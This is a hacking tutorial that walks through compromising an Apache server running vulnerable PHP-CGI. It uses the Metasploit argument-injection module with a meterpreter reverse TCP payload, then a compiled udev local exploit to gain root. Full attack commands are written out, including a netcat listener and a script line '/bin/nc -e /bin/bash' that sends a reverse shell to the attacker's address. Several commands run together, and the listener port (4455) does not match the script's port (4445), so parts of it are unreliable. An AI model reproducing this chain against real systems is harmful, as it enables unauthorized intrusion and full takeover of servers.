PHP CGI Vulnerability – When run as a CGI, PHP up to version 5.3.12 and 5.4.2 is vulnerable to an argument injection vulnerability.
This module takes advantage of the -d flag to set php.ini directives to achieve code execution.
From the advisory: “if there is NO unescaped ‘=’ in the query string, the string is split on ‘+’ (encoded space) characters, urldecoded, passed to a function that escapes shell metacharacters (the “encoded in a system-defined manner” from the RFC) and then passes them to the CGI binary.”
PHP CGI Vulnerability
This module can also be used to exploit the plesk 0day disclosed by kingcope and exploited in the wild on June 2013.
Today we will exploit a huge flaw on PHP 5.3
How to Attack Apache WebServers
Scanning The Target with Nmap
Open the Metasploit console and execute the command bellow, we will scan the target host and try to discover the Operating System ( -O ) and in case of an Apache running with GCI and PHP we will grabe the PHP version (–script=http-php-version).
msf5 > db_nmap 172.16.74.129 -O --script=http-php-version
After running the command we can validate the OS is Linux Kernel 2.6 running Apache with PHP 5.2.4
msf5 > search php_cgimsf5 > use multi/http/php_cgi_arg_injectionmsf5 exploit(multi/http/php_cgi_arg_injection) > set RHOSTS 172.16.74.129msf5 exploit(multi/http/php_cgi_arg_injection) > optionsAttack Apache Web Server and PHP Injection
msf5 exploit(multi/http/php_cgi_arg_injection) > show payloadsmsf5 exploit(multi/http/php_cgi_arg_injection) > set payload php/meterpreter_reverse_tcpmsf5 exploit(multi/http/php_cgi_arg_injection) > set LHOST 172.16.74.128msf5 exploit(multi/http/php_cgi_arg_injection) > exploit
meterpreter > sysinfometerpreter > getuidAs we can see we aren’t root but we are In! on this case we exploit PHP and is running as user www-data owned by Apache process not root- fuck! What we can do know?
Linux Privileged Escalation
So we are in the target machine and running inside the Apache process own by www-data user and we need some writable space to download or upload our exploit to elevate privileges on the box. Usually /tmp is writable for anyone let’s download and compile the exploit and then upload it.
Linux Kernel 2.6 (Gentoo / Ubuntu 8.10/9.04) UDEV < 1.4.1 – Local Privilege Escalation (2)
meterpreter > shellcd /tmpgcc 8572.c -o OwnTehBoxOpen a new terminal and start a new socket listening on port 4455 using netcat , when we execute the exploit the connection is made to our socket on Kali machine.
Start Netcat Listening on Port 4455
root@poplabsec:~# netcat -vlp 4455Back to the Metasploit shell and send the bash binary index to the temporary folder and pipe the Netcat command connection to /tmp/run, after run the exploit this is the first commands executed on the target machine.
echo '#!/bin/bash' > /tmp/runecho '/bin/nc -e /bin/bash 172.16.74.128 4445' >> /tmp/runNow we need to grab our socket process and subtract 1.
ps -eaf | grep udev | grep -v grep
2744Pass the PID of the udevd netlink socket (listed in /proc/net/netlink, usually is the udevd PID minus 1) as argv[1].
./OwnTheBox 2743Let’s Own the Box

After execute the exploit we got the reverse connection to our listing socket.

Now we are Root!
Just use your imagination after this point.
Download Exploit Here
Top 5 Linux Privilege Escalation Exploits


Comments